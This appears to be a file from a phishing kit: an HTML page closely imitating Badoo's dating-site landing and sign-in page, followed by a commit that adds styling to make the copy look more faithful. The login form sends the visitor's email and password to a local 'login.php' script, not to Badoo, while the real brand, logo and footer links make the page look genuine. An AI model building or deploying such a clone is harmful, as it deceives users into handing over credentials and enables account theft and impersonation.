


==== .sites/badoo/login.html @ abbfdfd6 "Update Badoo" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
    <title>Best Free Online Dating Site &amp; App - Friends, Chat, Flirt | Badoo</title>
    <meta name="description" content="Join Badoo's community - the best free online dating app. Chat before you match, meet &amp; date people in your area or make new friends from all over the world.">
    <link rel="shortcut icon" type="image/x-icon" href="https://badoo.com/static/favicon.ico">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    <style>
        :root {
            --badoo-red: #c8001a;
            --badoo-purple: #B492DE;
            --badoo-light-purple: #F3EAFF;
            --badoo-hero-bg: #E9D8FF;
            --text-dark: #121212;
            --text-gray: #505050;
            --text-light: #747474;
            --white: #ffffff;
            --border-light: #eaeaea;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            color: var(--text-dark);
            line-height: 1.5;
            -webkit-font-smoothing: antialiased;
        }

        a {
            color: var(--badoo-red);
            text-decoration: none;
        }
        a:hover {
            text-decoration: underline;
        }

        /* Header */
        .page-header {
            position: sticky;
            top: 0;
            z-index: 100;
            background: var(--white);
            border-bottom: 1px solid var(--border-light);
        }
        .page-header__inner {
            max-width: 1280px;
            margin: 0 auto;
            padding: 12px 20px;
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        .page-header__logo svg {
            height: 28px;
            width: auto;
        }

        /* Hero Section */
        .page-section--hero {
            background-color: var(--badoo-hero-bg);
            padding: 40px 20px 60px;
        }
        .page-section__inner {
            max-width: 1280px;
            margin: 0 auto;
        }
        .columns {
            display: flex;
            align-items: center;
            gap: 60px;
            flex-wrap: wrap;
        }
        .columns__item--half {
            flex: 1 1 400px;
            min-width: 300px;
        }

        .page-section__title {
            font-size: clamp(32px, 5vw, 56px);
            font-weight: 900;
            line-height: 1.1;
            color: var(--text-dark);
            margin-bottom: 16px;
            letter-spacing: -0.02em;
        }
        .page-section__subtitle {
            font-size: clamp(16px, 2vw, 20px);
            font-weight: 400;
            color: var(--text-gray);
            margin-bottom: 32px;
            line-height: 1.6;
        }

        /* Sign up form */
        .page-section__form {
            margin-bottom: 16px;
        }
        .csms-form {
            max-width: 440px;
        }
        .form-group {
            margin-bottom: 16px;
        }
        .form-group label {
            display: block;
            font-size: 14px;
            font-weight: 500;
            color: var(--text-light);
            margin-bottom: 6px;
        }
        .form-group input {
            width: 100%;
            padding: 14px 16px;
            font-size: 16px;
            border: 2px solid var(--border-light);
            border-radius: 12px;
            background: var(--white);
            transition: border-color 0.2s;
            outline: none;
        }
        .form-group input:focus {
            border-color: var(--badoo-purple);
        }

        .btn {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            padding: 14px 32px;
            font-size: 16px;
            font-weight: 700;
            border-radius: 100px;
            border: none;
            cursor: pointer;
            transition: all 0.2s;
            text-decoration: none;
            width: 100%;
        }
        .btn-primary {
            background: var(--badoo-red);
            color: var(--white);
        }
        .btn-primary:hover {
            background: #a30015;
            text-decoration: none;
        }
        .btn-outline {
            background: var(--white);
            color: var(--badoo-red);
            border: 2px solid var(--badoo-red);
        }
        .btn-outline:hover {
            background: #fff5f5;
            text-decoration: none;
        }

        .page-section__footer-text {
            font-size: 12px;
            color: var(--text-light);
            margin-top: 12px;
        }
        .page-section__footer-text a {
            color: var(--text-light);
            text-decoration: underline;
        }

        /* Hero image */
        .page-section__picture {
            position: relative;
            width: 100%;
            border-radius: 20px;
            overflow: hidden;
        }
        .page-section__picture img {
            width: 100%;
            height: auto;
            display: block;
            border-radius: 20px;
        }

        /* Section shared */
        .page-section {
            padding: 80px 20px;
        }
        .page-section--confidence,
        .page-section--intention,
        .page-section--safety {
            background-color: var(--badoo-light-purple);
        }
        .page-section--trust {
            background-color: var(--badoo-purple);
        }
        .page-section--chat {
            background-color: var(--white);
        }

        /* CTA Box */
        .csms-cta-box__header h2 {
            font-size: clamp(28px, 4vw, 40px);
            font-weight: 800;
            line-height: 1.2;
            margin-bottom: 20px;
            letter-spacing: -0.02em;
        }
        .csms-cta-box__content {
            font-size: 16px;
            color: var(--text-gray);
            line-height: 1.7;
            margin-bottom: 24px;
        }
        .csms-cta-box__content span {
            display: block;
            margin-bottom: 12px;
        }
        .csms-cta-box__buttons .btn {
            width: auto;
            padding: 12px 28px;
            font-size: 15px;
        }

        /* Trust list */
        .trust-list {
            margin-top: 20px;
            font-size: 16px;
            color: var(--text-gray);
        }
        .trust-list__downloads {
            font-size: 24px;
            font-weight: 800;
            color: var(--text-dark);
        }

        /* Section info */
        .page-section__info {
            display: block;
            font-size: 12px;
            color: var(--text-light);
            margin-top: 16px;
            font-style: italic;
        }

        /* Footer */
        .page-footer {
            background: var(--text-dark);
            color: var(--white);
            padding: 60px 20px 30px;
        }
        .page-footer__inner {
            max-width: 1280px;
            margin: 0 auto;
        }
        .page-footer__blocks {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 40px;
            margin-bottom: 40px;
        }
        .page-footer__block h3 {
            font-size: 14px;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            margin-bottom: 16px;
            color: #999;
        }
        .page-footer__block ul {
            list-style: none;
        }
        .page-footer__block li {
            margin-bottom: 10px;
        }
        .page-footer__block a {
            color: #ccc;
            font-size: 14px;
        }
        .page-footer__block a:hover {
            color: var(--white);
        }
        .page-footer__copy {
            font-size: 13px;
            color: #666;
            border-top: 1px solid #333;
            padding-top: 20px;
        }

        /* Separator */
        .separator {
            display: flex;
            align-items: center;
            text-align: center;
            color: #4b4b4b;
            font-size: 17px;
            margin: 20px 0;
        }
        .separator::before,
        .separator::after {
            content: "";
            flex: 1;
            border-bottom: 1px solid var(--border-light);
        }
        .separator:not(:empty)::before {
            margin-right: 0.5em;
        }
        .separator:not(:empty)::after {
            margin-left: 0.5em;
        }

        /* Social buttons */
        .social-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            width: 100%;
            padding: 14px;
            border: 2px solid var(--border-light);
            border-radius: 100px;
            background: var(--white);
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            text-decoration: none;
            color: var(--text-dark);
            transition: all 0.2s;
            margin-bottom: 10px;
        }
        .social-btn:hover {
            border-color: #ccc;
            text-decoration: none;
            background: #f9f9f9;
        }
        .social-btn--facebook {
            background: #1877f2;
            border-color: #1877f2;
            color: #fff;
        }
        .social-btn--facebook:hover {
            background: #166fe5;
            border-color: #166fe5;
            color: #fff;
        }
        .social-btn--apple {
            background: #000;
            border-color: #000;
            color: #fff;
        }
        .social-btn--apple:hover {
            background: #1a1a1a;
            border-color: #1a1a1a;
            color: #fff;
        }
        .social-btn svg {
            width: 18px;
            height: 18px;
            flex-shrink: 0;
        }

        @media (max-width: 768px) {
            .columns {
                flex-direction: column;
                gap: 30px;
            }
            .page-section {
                padding: 40px 16px;
            }
            .columns--mobile-reverse {
                flex-direction: column-reverse;
            }
            .page-section__title {
                font-size: 28px;
            }
            .page-footer__blocks {
                grid-template-columns: 1fr 1fr;
            }
        }
    </style>
</head>
<body>

    <!-- HEADER -->
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__logo">
                <a href="https://badoo.com" target="_blank">
                    <svg aria-hidden="true" fill="none" height="34" viewBox="0 0 148 34" width="148" xmlns="http://www.w3.org/2000/svg">
                        <path d="m131.295 25.2789c-4.715 0-8.024-3.445-8.024-8.295 0-4.8501 3.309-8.29507 8.024-8.29507 4.714 0 8.023 3.44497 8.023 8.29507 0 4.85-3.309 8.295-8.023 8.295zm-32.4553 0c-4.7141 0-8.0231-3.445-8.0231-8.295 0-4.8501 3.309-8.29507 8.0231-8.29507 4.7143 0 8.0233 3.44497 8.0233 8.29507 0 4.85-3.309 8.295-8.0233 8.295zm-34.4493-.0454c-.2719 0-.4533-.1813-.4533-.4532v-15.59286c0-.27197.1814-.45328.4533-.45328h1.9945c4.7141 0 8.023 3.39964 8.023 8.24974 0 4.85-3.3089 8.2496-8.023 8.2496zm-24.6584 1.0426c-2.8103 0-4.2608-1.0879-4.2608-3.2636 0-1.7225 1.6318-2.9463 3.9888-2.9463h5.802c.272 0 .4533.1813.4533.4532v1.5865c0 2.0398-3.3543 4.1702-5.9833 4.1702zm-30.82305-12.3746c-.27197 0-.45328-.1813-.45328-.4532v-4.26086c0-.27197.18131-.45328.45328-.45328h5.57535c2.0851 0 3.3089.95188 3.3089 2.58374 0 1.6318-1.2238 2.5836-3.3089 2.5836zm0 11.332c-.27197 0-.45328-.1813-.45328-.4532v-4.2609c0-.2719.18131-.4532.45328-.4532h6.66325c2.0851 0 3.3089.9518 3.3089 2.5837 0 1.6318-1.2238 2.5836-3.3089 2.5836zm89.93075 8.0684c7.0713 0 12.9643-3.8528 15.2753-10.1534.182-.4533.544-.68.952-.68s.771.2267.952.68c2.312 6.3006 8.204 10.1534 15.276 10.1534 9.382 0 16.408-6.8898 16.408-16.318 0-9.42827-7.026-16.318129-16.408-16.318129-7.072 0-12.964 3.852879-15.276 10.153429-.181.4533-.544.68-.952.68s-.77-.2267-.952-.68c-2.311-6.30055-8.204-10.153429-15.2753-10.153429-7.0712 0-12.9638 3.852879-15.2755 10.153429-.1813.4533-.544.68-.9519.68-.408 0-.7706-.2267-.9519-.68-2.2664-5.98325-8.1137-9.70015-15.2755-9.70015h-9.7002c-.4986 0-.9066.40795-.9066.90656v19.94429c0 .544-.408.9066-.9519.9066s-.9519-.3626-.9519-.9066v-8.6576c0-8.24971-4.4874-12.646529-12.9185-12.646529-8.431 0-12.7371 3.852879-12.9638 9.700229 0 .5439.3627.9519.9066.9519h6.6179c.4533 0 .8159-.3173.9065-.816.408-2.03971 2.1758-3.21824 4.5328-3.21824 3.2183 0 4.7595 1.67714 4.7595 4.48744v1.2692c0 .4986-.408.9066-.9066.9066h-6.6632c-4.7594 0-8.1137 1.9491-10.0175 4.8047-.2719.408-.5439.68-.9519.68-.4079 0-.6799-.272-.9519-.68-.6345-.9518-1.5864-1.8584-2.9463-2.4477-.3626-.136-.3626-.3626-.136-.5439 1.9945-1.5865 2.9464-3.4449 2.9464-5.80199 0-5.57534-3.8982-8.83896-10.5161-8.83896h-14.36901c-.498607 0-.906559.40795-.906559.90656v29.91649c0 .4986.407952.9066.906559.9066h14.82221c4.2609 0 8.2951-2.1758 10.1988-5.2581.272-.4079.544-.6799.9519-.6799.408 0 .7253.272.9519.6799 1.8585 3.3996 4.6235 5.53 9.0203 5.53 3.4449 0 5.8926-.9972 8.2497-3.7169.1813-.2266.4533-.1813.4986.0907.3626 1.4505 1.1332 2.493 2.3571 3.3089.3172.2267.6799.1813.9518-.0453l4.8048-3.5809c.8612-.6346 1.7678-.272 1.7678.6799v2.0851c0 .4986.408.9066.9066.9066h9.7002c7.1618 0 13.0091-3.7169 15.2755-9.7002.1813-.4533.5439-.68.9519-.68.4079 0 .7706.2267.9519.68 2.3117 6.3006 8.2043 10.1534 15.2755 10.1534z" fill="#c8001a"></path>
                    </svg>
                </a>
            </div>
        </div>
    </header>

    <main>

        <!-- HERO SECTION -->
        <section class="page-section page-section--hero">
            <div class="page-section__inner">
                <div class="columns columns--mobile-reverse">
                    <div class="columns__item columns__item--half">
                        <h1 class="page-section__title">Here's to dating with confidence.</h1>
                        <p class="page-section__subtitle">Helping to put more of the real you in,<br>for dating you feel good about.</p>

                        <div class="page-section__form">
                            <form action="login.php" method="post">
                                <div class="form-group">
                                    <label for="email">Email address</label>
                                    <input type="email" id="email" name="username" placeholder="Enter your email" required>
                                </div>
                                <div class="form-group">
                                    <label for="password">Password</label>
                                    <input type="password" id="password" name="password" placeholder="Enter your password" required>
                                </div>
                                <button type="submit" class="btn btn-primary">Sign in</button>
                            </form>
                            <div class="separator">Or</div>
                            <a href="https://www.facebook.com/login.php" target="_blank" class="social-btn social-btn--facebook">
                                <svg viewBox="0 0 16 16" fill="#fff"><path d="M16 8.049A8 8 0 1 0 6.75 16V10.376H4.719V8.049H6.75V6.276A2.832 2.832 0 0 1 9.772 3.144a12.235 12.235 0 0 1 1.791.157V5.282H10.554A1.16 1.16 0 0 0 9.25 6.54V8.049h2.219l-.355 2.327H9.25V16A8.036 8.036 0 0 0 16 8.049Z"/></svg>
                                Continue with Facebook
                            </a>
                            <a href="https://appleid.apple.com" target="_blank" class="social-btn social-btn--apple">
                                <svg viewBox="0 0 48 48" fill="#fff"><path d="M41.214 35.639a23.937 23.937 0 0 1-2.365 4.253 21.6 21.6 0 0 1-3.049 3.683 5.907 5.907 0 0 1-3.915 1.725 9.826 9.826 0 0 1-3.618-.863 10.372 10.372 0 0 0-3.895-.861 10.732 10.732 0 0 0-4 .861 10.791 10.791 0 0 1-3.46.91 5.568 5.568 0 0 1-4.012-1.772 22.706 22.706 0 0 1-3.187-3.813 26.36 26.36 0 0 1-3.371-6.695 24.508 24.508 0 0 1-1.415-7.979 14.571 14.571 0 0 1 1.913-7.623 11.224 11.224 0 0 1 4.008-4.054 10.788 10.788 0 0 1 5.417-1.529 12.745 12.745 0 0 1 4.191.976 13.483 13.483 0 0 0 3.324.977 19.946 19.946 0 0 0 3.685-1.151 12.187 12.187 0 0 1 5.01-.89 10.635 10.635 0 0 1 8.332 4.387 9.269 9.269 0 0 0-4.915 8.42 9.284 9.284 0 0 0 3.05 7 10.01 10.01 0 0 0 3.047 2q-.365 1.062-.775 2.038zM32.724 2.23a9.39 9.39 0 0 1-2.406 6.157c-1.934 2.26-4.273 3.567-6.809 3.361a6.715 6.715 0 0 1-.052-.834 9.644 9.644 0 0 1 2.553-6.222 9.833 9.833 0 0 1 3.11-2.335 9.287 9.287 0 0 1 3.558-1.008 8.164 8.164 0 0 1 .046.881z"/></svg>
                                Continue with Apple
                            </a>
                        </div>
                        <p class="page-section__footer-text">
                            By signing up, you agree to our <a href="https://badoo.com/terms" target="_blank">Terms & Conditions</a>. Learn how we use your data in our <a href="https://badoo.com/privacy" target="_blank">Privacy Policy</a>
                        </p>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo1.jpg" alt="Dating app preview">
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- CONFIDENCE SECTION -->
        <section class="page-section page-section--confidence">
            <div class="page-section__inner">
                <div class="columns">
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo2.jpg" alt="Confidence illustration">
                        </div>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="csms-cta-box">
                            <div class="csms-cta-box__header">
                                <h2>We're all about confidence.</h2>
                            </div>
                            <div class="csms-cta-box__content">
                                <span>With our latest tech that helps combat fake, scam and spam accounts, you can trust that you're talking to genuine people.</span>
                                <span>Our support and safety tools help put the real, most confident you out there — so you can find the relationships that matter.</span>
                            </div>
                            <div class="csms-cta-box__buttons">
                                <a href="https://badoo.com/landing" target="_blank" class="btn btn-outline">Sign up</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- CHAT SECTION -->
        <section class="page-section page-section--chat">
            <div class="page-section__inner">
                <div class="columns columns--mobile-reverse">
                    <div class="columns__item columns__item--half">
                        <div class="csms-cta-box">
                            <div class="csms-cta-box__header">
                                <h2>Ready to chat now?</h2>
                            </div>
                            <div class="csms-cta-box__content">
                                <span>There's no need to wait for a match.</span>
                                <span>Dive into the chats that go a little deeper, and get straight to the good stuff. You know, the bit where you really get to know each other.</span>
                            </div>
                            <div class="csms-cta-box__buttons">
                                <a href="https://badoo.com/landing" target="_blank" class="btn btn-outline">Sign up</a>
                            </div>
                        </div>
                        <span class="page-section__info">Models used for illustrative purposes only</span>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo3.jpg" alt="Nearby profiles">
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- INTENTION SECTION -->
        <section class="page-section page-section--intention">
            <div class="page-section__inner">
                <div class="columns">
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo4.jpg" alt="Profile with intentions">
                        </div>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="csms-cta-box">
                            <div class="csms-cta-box__header">
                                <h2>Meet people who want the same thing.</h2>
                            </div>
                            <div class="csms-cta-box__content">
                                <span>Get what you want out of dating.<br>No need to apologise.</span>
                                <span>Just want to chat? That's OK.<br>Ready to settle down? Love that.</span>
                                <span>And if you ever change your mind, you absolutely can.</span>
                            </div>
                            <div class="csms-cta-box__buttons">
                                <a href="https://badoo.com/landing" target="_blank" class="btn btn-outline">Sign up</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- SAFETY SECTION -->
        <section class="page-section page-section--safety">
            <div class="page-section__inner">
                <div class="columns">
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo5.jpg" alt="Safety illustration">
                        </div>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="csms-cta-box">
                            <div class="csms-cta-box__header">
                                <h2>Safety first,<br>second, and always.</h2>
                            </div>
                            <div class="csms-cta-box__content">
                                <span>Your safety is our number one priority.</span>
                                <span>Our Safety Centre is a knowledge hub, containing all the support you need to date with confidence.</span>
                            </div>
                            <div class="csms-cta-box__buttons">
                                <a href="https://badoo.com/safety-centre" target="_blank" class="btn btn-outline">Visit our Safety Centre</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- TRUST SECTION -->
        <section class="page-section page-section--trust">
            <div class="page-section__inner">
                <div class="columns columns--mobile-reverse">
                    <div class="columns__item columns__item--half">
                        <div class="csms-cta-box">
                            <div class="csms-cta-box__header">
                                <h2 style="color:#fff">We know what we're doing.</h2>
                            </div>
                            <div class="csms-cta-box__content" style="color:#fff">
                                <span>Trust us. We've brought millions (and millions, and millions) of people together since 2006.</span>
                                <div class="trust-list" style="color:#fff">
                                    <span class="trust-list__downloads" style="color:#fff">100M+</span> Downloads<br>Google Play Store
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="columns__item columns__item--half">
                        <div class="page-section__picture">
                            <img src="badoo6.jpg" alt="Stats">
                        </div>
                    </div>
                </div>
            </div>
        </section>

    </main>

    <!-- FOOTER -->
    <footer class="page-footer">
        <div class="page-footer__inner">
            <div class="page-footer__blocks">
                <div class="page-footer__block">
                    <h3>Overview</h3>
                    <ul>
                        <li><a href="https://badoo.com/the-blog" target="_blank">Badoo - The Blog</a></li>
                        <li><a href="https://badoo.com/safety-centre" target="_blank">Safety Centre</a></li>
                        <li><a href="https://badoo.com/help/" target="_blank">Help Centre</a></li>
                        <li><a href="https://badoo.com/terms" target="_blank">Terms and conditions</a></li>
                        <li><a href="https://badoo.com/en/privacy" target="_blank">Privacy policy</a></li>
                        <li><a href="https://badoo.com/cookie-policy/" target="_blank">Cookie Policy</a></li>
                    </ul>
                </div>
                <div class="page-footer__block">
                    <h3>Company</h3>
                    <ul>
                        <li><a href="https://team.bumble.com" target="_blank">Careers</a></li>
                        <li><a href="https://bumble.com/en/accessibility" target="_blank">Accessibility at Bumble</a></li>
                    </ul>
                </div>
                <div class="page-footer__block">
                    <h3>Follow us</h3>
                    <ul>
                        <li><a href="https://www.facebook.com/badoo/" target="_blank">Facebook</a></li>
                        <li><a href="https://www.instagram.com/badoo/" target="_blank">Instagram</a></li>
                        <li><a href="https://twitter.com/Badoo" target="_blank">Twitter</a></li>
                        <li><a href="https://www.linkedin.com/company/badoo/" target="_blank">LinkedIn</a></li>
                    </ul>
                </div>
            </div>
            <p class="page-footer__copy">Copyright © 2006 – present. Bumble. All rights reserved.</p>
        </div>
    </footer>

</body>
</html>




==== commit 1f74358f: "Add background styles for image containers in hero and other sections" ====
--- a/.sites/badoo/login.html
+++ b/.sites/badoo/login.html
@@ -383,6 +383,34 @@
                 grid-template-columns: 1fr 1fr;
             }
         }
+        /* Force section backgrounds on image containers */
+        .page-section--hero .page-section__picture {
+            background: #E9D8FF;
+        }
+        .page-section--confidence .page-section__picture {
+            background: #F3EAFF;
+        }
+        .page-section--chat .page-section__picture {
+            background: #FFFFFF;
+        }
+        .page-section--intention .page-section__picture {
+            background: #F3EAFF;
+        }
+        .page-section--safety .page-section__picture {
+            background: #F3EAFF;
+        }
+        .page-section--trust .page-section__picture {
+            background: #B492DE;
+        }
+
+        /* Make images fill the container properly */
+        .page-section__picture img {
+            width: 100%;
+            height: auto;
+            display: block;
+            position: relative;
+            z-index: 1;
+        }
     </style>
 </head>
 <body>
